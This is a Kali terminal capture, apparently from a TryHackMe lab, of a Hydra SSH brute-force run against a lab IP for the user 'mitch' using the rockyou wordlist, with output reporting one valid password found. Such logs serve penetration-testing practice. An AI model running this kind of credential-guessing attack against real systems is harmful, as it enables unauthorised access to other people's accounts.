 kali@kali:~/Desktop/THM$ hydra -l mitch -P /home/kali/Wordlists/rockyou.txt ssh://10.10.162.108:2222
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-27 02:05:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.162.108:2222/
[2222][ssh] host: 10.10.162.108 login: mitch password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-27 02:06:09
kali@kali:~/Desktop/THM$